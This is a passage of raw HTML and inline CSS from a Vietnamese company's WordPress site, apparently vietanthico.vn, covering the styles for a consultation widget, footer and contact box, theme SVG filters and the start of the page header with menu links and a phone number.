.tuvantructuyen_content form{float: left;display: block;width: 100%;}.tuvantructuyen_content .tuvantructuyen_content_input_cont{width: 80%;position: relative;}.tuvantructuyen:hover {width: 500px; cursor: pointer;}.tuvantructuyen_content .tuvantructuyen_content_buton{float: right;width: 15.5%;position: absolute;right: 20px;bottom: 12px;} .tuvantructuyen_label{color: #fff;text-align: center;line-height: 16px;background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;display: block;width: 80px;padding-top: 40px;padding-bottom: 5px;position: absolute;z-index: 999;text-transform: uppercase;line-height: 18px;float: left;font-family: 'Oswald', sans-serif;font-size: 13px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.tuvantructuyen_label{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.tuvantructuyen_label{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;}}.tuvantructuyen li{width: 100%;}.tuvantructuyen_content{float: left;display: block;width: 100%;} .tuvantructuyen_content span.tuvantructuyen_content_ct{width: 450px;background: #333333;float: left;position: relative;left:-370px;top: 0px;display: block;z-index: 4;}.tuvantructuyen_content span.tuvantructuyen_content_c{width: 450px;background: #333333;float: left;position: relative;left: -370px;top: 0px;display: none;z-index: 9;}.tuvantructuyen_content form {padding: 20px 20px 20px 20px;height: 99px;width: 100%;float: left;}.tuvantructuyen .tuvantructuyen_content form {padding: 12px 20px 20px 20px;width: 100%;float: left;position: relative;}.tuvantructuyen_content button.close {-webkit-appearance: none;-moz-appearance: none;margin: 10px 10px 0px 0px;cursor: pointer;background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;border: 0;z-index: 10;text-shadow: 0 0px 0 #fff;color: #fff;text-indent: -9999px;opacity: 1;filter: alpha(opacity=100); zoom: 1; padding: 0px;width: 19px;position: absolute;right: 0px;top: 0px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.tuvantructuyen_content button.close{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.tuvantructuyen_content button.close{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;} }.tuvantructuyen_content button.close, .tuvantructuyen_content_c button.close{-webkit-transition: width 1s, height 1s, -webkit-transform 1s;-moz-transition: width 1s, height 1s, -webkit-transform 1s;transition: width 1s, height 1s, transform 1s;}.tuvantructuyen_content button.close:hover, .tuvantructuyen_content_c button.close:hover{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.tuvantructuyen_content .tuvantructuyen_content_buton button{text-transform: uppercase;background: #4b9331;color: #fff;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;float: left;display: block;width: 100%;font-family: "latoregular", Arial, Helvetica, sans-serif;height: 32px;text-align: center;padding: 0px;line-height: 32px;border: 0px;font-size: 13px;}.tuvantructuyen_content_input input{border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-bottom: 1px solid #333333;font-family: "latoregular", Arial, Helvetica, sans-serif;color: #333;height: 32px;font-size: 13px;}span.tuvantructuyen_content_c{font-family: "latoregular", Arial, Helvetica, sans-serif;color: #fff;text-transform: uppercase;line-height: 20px;}.tuvantructuyen .tuvantructuyen_content_c form {padding: 30px 0px 10px 20px;width: 100%;float: left;position: relative;}.tuvantructuyen_content_input.error input, .form-group-input.error input, .form-group-input.error textarea, .kithinanglucnhatngu_form_row_input.error input{border: 0px;border-bottom: 1px solid #ff0000;}.tuvantructuyen_content form .tuvantructuyen_content_input:first-child{margin-bottom: 10px;}/*******************************footer****************************/.footer{float: left;display: block;width: 100%;border-top: 5px solid #be030c ;padding-top: 30px;}.menu_title, .menu_title a, .menu_content, .menu_content li, .menu_content li a, .giayphep_content, .giayphep_content_col a, .giayphep_content_col_img, .giayphep_content_col_tile, .giayphep_content_col_tile, .giayphep_content_col_tite, .logo_content, .logo_content a, .facebook_content, .add_cont, .address_content, .address_content_label, .address_content_add, .facebook_content_esuhai_cont span, .address_content_tel, .address_content_fax, .address_content_email, .address_content_face, .trungtamlienket_cont_tit, .newslt_cont, .newsletter_content, .newsletter_title, .newsletter_cont, .newsletter_cont_cont, .newsletter_cont_cont .form-group, .newsletter_content_thanhvien, .newsletter_content_right_l span, .newsletter_content_right_l span a, .newsletter_content_right_r span, .newsletter_content_right_r span a, .content_datchungchi, .address_content_website {float: left;display: block;width: 100%;}.menu_title a{font-family: "latobold", Arial, Helvetica, sans-serif;color: #333333;text-transform: uppercase;border-bottom: 1px solid #d4d4d4;padding-bottom: 5px;margin-bottom: 30px;}.menu_title a:hover{color: #be030c;border-bottom: 1px solid #4b9331;text-decoration: none;}.menu_content{padding-left: 0px;}.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;padding-left: 13px!important;padding-top: 1px!important;color: #333333;padding-bottom: 10px!important;line-height: 20px;font-size: 14px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;}}.menu_content li a:hover{color: #be030c;text-decoration: none;}.giayphep_content{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px;margin-bottom: 10px; width: 360px;}.giayphep_content_col{width: 33.3%;float: left;display: block;padding-left: 0.5%;font-size: 11px;}.giayphep_content_col a:hover{text-decoration: none;}.giayphep_content .giayphep_content_col:first-child{padding-left: 0px;}.giayphep_content_col_img, .giayphep_content_col_tile, .giayphep_content_col_tite, .logo_content .logo_content_kaizen a{text-align: center;}.giayphep_content_col_tile{text-transform: uppercase;color: #ef8200;}.giayphep_content_col_tite{text-transform: uppercase;color: #606060;font-size: 10px;line-height: 14px;}.address_content_label{font-family: "latobold", Arial, Helvetica, sans-serif;}.address_content_email a{color: #4b9331}.address_content_email a:hover{color: #be030c}.address_content_face a, .address_content_website a{color: #163774;}.add_cont_t{height: 160px;}.footer_add{border-bottom: 1px solid #d4d4d4;padding-bottom: 5px;margin-bottom: 20px;}.address_content_tel{padding-top: 5px;}.add_cont .address_title{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.address_content{margin-bottom: 10px;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;padding-left: 15px;color: #333333;line-height: 20px;}.newsletter_content_left{float: left;display: block;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;line-height: 20px;}.newsletter_content_right{float: right;display: block;}.newsletter_content_right a{float: left;display: block;text-align: right;}.newsletter_content_thanhvien_esuhai{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 15px 15px 20px;margin-bottom: 10px;position: relative;float: left;display: block;width: 360px;}.newsletter_content_thanhvien a{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 15px 15px 20px;margin-bottom: 10px;position: relative;float: left;display: block;width: 100%;}.newsletter_content_thanhvien a:hover{border: 1px solid #4b9331;}.newsletter_content_thanhvien_label{float: left;display: block;width: 29%;font-size: 13px;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.newsletter_content_right_t{float: left;display: block;width: 71%;}.newsletter_content_right a{float: right;display: block;width: 40px;height: 40px;background-size: 40px 40px;margin-left: 10px;}.newsletter_content_right_l{float: left;display: block;width: 51%;margin-left: 2%;}.newsletter_content_right_r{float: left;display: block;width: 45%;margin-left: 2%;}.newsletter_content_right_r span a, .newsletter_content_right_l span a, .newsletter_content_right_r span, .newsletter_content_right_l span{text-align: center;}.newsletter_content_right_r span, .newsletter_content_right_l span{text-transform: uppercase;font-size: 10px;line-height: 14px;}.newsletter_content_right_r_l{margin-top: 5px;}.content_datchungchi{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.newsletter_content_thanhvien a{color: #333;}.newsletter_content_thanhvien a:hover{text-decoration: none;}.content_datchungchi_img{float: left;display: block;width: auto;position: absolute;top: 52%;right: 12px;}.logo_content span{float: left;display: block;width: 100%;}.logo_content span a{float: left;display: block;}.logo_content span.logo_content_vljpdh a{width: auto;height: 40px;vertical-align: middle;line-height: 40px;}.logo_content span.logo_content_vljpdh a:first-child{margin-right: 10px;margin-top: 23px;}.logo_content span.logo_content_vljpdh a:last-child{float: right;}.newsletter_content{background: #fff;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 20px;margin-bottom: 10px;}.newsletter_title{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;padding-bottom: 5px;font-weight: bold;font-style: normal; color:#333;}.newsletter_cont{font-size: 12px;line-height: 16px;color: #333;}.newsletter_cont_cont .form-group{margin-top: 8px;margin-bottom: 5px;}.form-group input{background: #f0f0f0;border: 0px;border-bottom: 1px solid #d4d4d4;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;-webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);-moz-box-shadow:inset 0 0px 0px rgba(0, 0, 0, .075);box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);height: 29px;line-height: 30px;padding: 0px 12px;}.form-group button{background: #be030c;color: #fff;border: 0px;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;padding: 0px 12px;height: 29px;line-height: 30px;}.newsletter_cont_cont .form-group input{width: 75%;float: left;color: #898989;}.newsletter_cont_cont .form-group button{float: right;width: 20%;}.address_content_add1{padding-top: 5px;}.address_content_telspan, .address_content_fax span, .address_content_email span, .address_content_website span{float: left;display: block; width: 65px;}.span_email_bantin{float: left;display: block;width: 100%;font-family: "latoitalic", Arial, Helvetica, sans-serif;font-weight: normal;font-style: italic;font-size: 14px;}.newsletter_content_left{float: left;display: block;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;line-height: 20px;width: 138px;color: #333;}.newsletter_content_right{float: right;display: block;}.newsletter_content_right a{float: left;display: block;text-align: right;}.newsletter_content_right_t{float: left;display: block;width: 71%;}.newsletter_content_right a{float: right;display: block;width: 40px;height: 40px;background-size: 40px 40px;margin-left: 10px;}a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}/*******************************contact us home****************************/.contact_us_home, .contact_us_home_left_title, .contact_us_home_left_label, .contact_us_home_left_number, .contact_us_home_left_time, .contact_us_home_right_r, .contact_us_home_right_title,.contact_us_home_right_email, .contact_us_home_right_map, .contact_us_home_right_map a{float: left;display: block;width: 100%;font-size: 12px;}.contact_us_home{margin-top: 30px;margin-bottom: 30px;}.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;float: left;display: block;width: 3px;height: 141px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;}}.contact_us_home_title {background: #76b800;float: left;display: block;width: 40px;height: 141px;}.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;float: left;display: block;width: 11px;height: 141px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;}}.contact_us_home_title span {-ms-transform: rotate(90deg);-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);float: left;display: block;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;margin-top: 35px;padding-left: 21px;padding-top: 55px;font-size: 14px;color: #4d4d4d;text-transform: uppercase;width: 100px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_title span{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_title span{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;}}.contact_us_home_right_border{float: left;display: block;background: url(https://esuhai.vn/statics/asset/default/images/bg/bg_lienhe_right_border@2x.png) no-repeat left top;background-size: 7px 141px;width: 7px;height: 141px;}.contact_us_home_left{float: left;display: block;padding-right: 20px;background: #76b800;height: 141px;}.contact_us_home_right{float: left;display: block;width: 306px;padding: 20px 15px 20px 20px;background: #76b800;height: 141px;}.contact_us_home_left_l{float: left;display: block;width: 18%;text-align: center;padding-top: 20px;}.contact_us_home_left_r {float: right;display: block;width: 80%;}.contact_us_home_left_title{text-transform: uppercase;color: #fff;font-family: "latobold", Arial, Helvetica, sans-serif;padding-top: 15px;}.contact_us_home_left_number{font-family: "Times New Roman", Times, serif;font-weight: bold;font-size: 33px;line-height: 35px;color: #fff;text-align: right;}.contact_us_home_left_number sup{top: -5px;padding-right: 5px;color: #333;}.contact_us_home_left_time{border: 1px solid #fff;width: 98%;margin-bottom: 20px;}.contact_us_home_left_time_tit{float: left;display: block;width: 33%;padding: 5px;text-align: center;border-right: 1px solid #fff;}.contact_us_home_left_time_form, .contact_us_home_left_time_to{float: left;display: block;width: 31%;padding: 5px;text-align: center; color: #fff;}.contact_us_home_left_time_form{border-right: 1px solid #fff;width: 36%;}.contact_us_home_right_img{float: left;display: block;width: 28%;}.contact_us_home_right_c{float: left;display: block;width: 72%;}.contact_us_home_right_title{color: #fff;text-transform: uppercase;font-family: "latobold", Arial, Helvetica, sans-serif;}.contact_us_home_right_email{border: 1px solid #fff;text-align: center;padding: 0px;margin-top: 4px;height: 40px;line-height: 40px;}.contact_us_home_right_email a{color: #fff;font-size: 18px;font-family: "latobold", Arial, Helvetica, sans-serif;font-weight: bold;font-style: normal;}.contact_us_home_right_map a, .contact_us_home_right_email a{text-decoration: none;}.contact_us_home_right_map a:hover, .contact_us_home_right_email a:hover{text-decoration: underline;}.contact_us_home_right_map a{background: #fff;text-align: center;text-transform: uppercase;font-size: 12px;margin-top: 8px;color: #4b9331;height: 32px;line-height: 32px;}.contact_us_home_left{width: 560px;}.contact_us_home_left_r {width: 82%;}.contact_us_home_left_l {width: 17%;}.contact_us_home_left_time {float: right;}.contact_us_home_left_number{padding-right: 0px;}.language { margin-top: 0px;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_fag@2x.png) 8px center no-repeat #be030c;background-size: 18px 12px;padding: 3px 0px 3px 26px;width: 100%;height: auto;text-indent: 1px;}.language{margin-top: 4px;padding: 0px 0px 0px 30px!important;}.language {font-size: 12px!important;font-family: "Hiragino Kaku Gothic Pro",メイリオ,Meiryo,Verdana,"ＭＳ Ｐゴシック","MS PGothic","VL Pゴシック","Takao Pゴシック","IPA Pゴシック",Arial, Helvetica, sans-serif!important;text-decoration: none;color: #fff!important;font-weight: 300!important;float: left;display: block;width: 100%;}.awsm-job-specification-job-lasary{ width: 80px;}.awsm-job-specification-job-location{ width: 200px;}.awsm-job-post-title sup {color: #ff0000;font-size: 12px;font-family: 'latoitalic';padding-left: 2px;top: -0.4em;float: none;}/* Custom CSS Tablet */@media (max-width: 849px){.contact_us_home {display: none;}.hsdk_tvtt {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){.contact_us_home {display: none;}.hsdk_tvtt {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-1454 single-format-standard header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685 menu-item-design-default"><a href="https://vietanthico.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688 menu-item-design-default"><a href="https://vietanthico.vn/category/hop-dong/" class="nav-top-link">Hợp đồng</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689 menu-item-design-default"><a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/" class="nav-top-link">Tin hoạt động công ty</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_left">
<strong style="text-transform:uppercase;">
         +84-24 3267 6064<span>(Call, SMS, Zalo, Viber, Wechat)</span>  
</strong>      					

</li><li class="html header-social-icons ml-0">
